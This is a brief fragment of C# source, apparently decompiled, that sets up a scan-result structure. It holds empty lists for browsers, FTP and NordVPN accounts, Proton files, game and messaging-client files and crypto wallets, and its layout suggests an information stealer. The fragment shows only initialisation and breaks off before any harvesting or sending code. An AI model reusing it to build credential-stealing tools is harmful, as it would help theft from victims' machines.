 public static bool Create(ScanningArgs settings, ref ScanResult result)
{
bool result2;
try
{
result.ScanDetails = new ScanDetails
{
AvailableLanguages = new List<string>(),
Browsers = new List<ScannedBrowser>(),
FtpConnections = new List<Account>(),
GameChatFiles = new List<ScannedFile>(),
GameLauncherFiles = new List<ScannedFile>(),
InstalledBrowsers = new List<BrowserVersion>(),
MessageClientFiles = new List<ScannedFile>(),
NordAccounts = new List<Account>(),
Open = new List<ScannedFile>(),
Processes = new List<string>(),
Proton = new List<ScannedFile>(),
ScannedFiles = new List<ScannedFile>(),
ScannedWallets = new List<ScannedFile>(),
SecurityUtils = new List<string>(),
Softwares = new List<string>(),
SystemHardwares = new List<SystemHardware>()
};